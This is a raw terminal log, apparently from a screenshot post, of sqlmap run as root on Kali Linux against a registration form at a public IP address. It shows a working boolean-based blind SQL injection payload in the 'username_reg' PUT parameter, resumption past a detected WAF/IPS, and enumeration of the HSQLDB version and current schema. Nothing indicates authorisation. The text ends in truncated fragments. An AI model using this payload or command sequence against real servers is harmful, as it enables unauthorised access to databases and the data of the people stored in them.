 (root💀kali)-[/home/fantasy/桌面]
# sqlmap -r reg.txt --current-db
{1.6.4.4#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:05:28 /2022-05-24/
[16:05:28] [INFO] parsing HTTP request from 'reg.txt'
[16:05:28] [INFO] resuming back-end DBMS 'hsqldb'
[16:05:28] [INFO] testing connection to the target URL
[16:05:28] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username_reg (PUT)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username_reg=lili' AND 1370=1370 AND 'HlZM'='HlZM&email_reg=44@qq.com&password_reg=111&confirm_password_reg=111
---
[16:05:28] [INFO] the back-end DBMS is HSQLDB
back-end DBMS: HSQLDB 1.7.2
current database (equivalent to schema on HSQLDB): 'PUBLIC'
[16:05:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/47.108.183.77'
[*] ending @ 16:05:28 /2022-05-24/
KA
BY OFFENSIV